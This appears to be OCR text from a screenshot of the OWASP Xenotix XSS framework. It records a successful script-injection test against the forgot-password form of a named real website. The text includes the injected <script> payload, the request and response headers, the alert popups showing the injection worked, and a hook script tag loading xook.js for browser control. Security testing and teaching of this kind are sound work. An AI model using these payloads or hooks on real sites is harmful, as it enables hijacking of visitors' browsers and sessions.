 OWASP Xenotix XSS Exploit Framework v4
View Source Scanner Information Gathering XSS Exploitation Tools Settings XSS Buzz Help Payloads: 1520
POST Request Scanner
URL: http://www3.in.com/sso/forgotpwd.php
Automode
Parameters: forgot1_email=<script>alert("xenotix")</script>&ref=IN
Time Interval (sec) : 5
Payloads: 0 / 1520
Replace the the values of parameters with [X] for XSS testing.
Use Proxy
POST
Start
Close
Parameter:
Go
Browser Engines
Trident WebKit Gecko
POST Request Header
POST /sso/forgotpwd.php HTTP/1.1
Referer:http://www3.in.com/sso/forgotpwd.php
Content-Type:application/x-www-form-urlencoded
User-Agent:Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR
3.5.30729)
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Keep-Alive:115
Host:www3.in.com
Content-Length:54
Expect:100-continue
POST Response Header
HTTP/1.1 200 OK
Connection:Keep-Alive
Proxy-Connection:Keep-Alive
Transfer-Encoding:chunked
Pragma:no-cache
Cache-Control:no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Type:text/html
Date:Thu, 22 Aug 2013 13:02:52 GMT
Expires:Thu, 19 Nov 1981 08:52:00 GMT
path=/; domain=.in.com
Server:Apache
Forgot Password
don't ha
JavaScript Alert
xenotix
OK
Message from webpage
xenotix
OK
[JavaScript Application]
xenotix
OK
Configure Server
IP: 127.0.0.1 Port: 83 Start Close
Semi Persistent Hook
<script src="http://127.0.0.1:83/xook.js"></script>
FREEBUF
黑伞攻防实验室
Refresh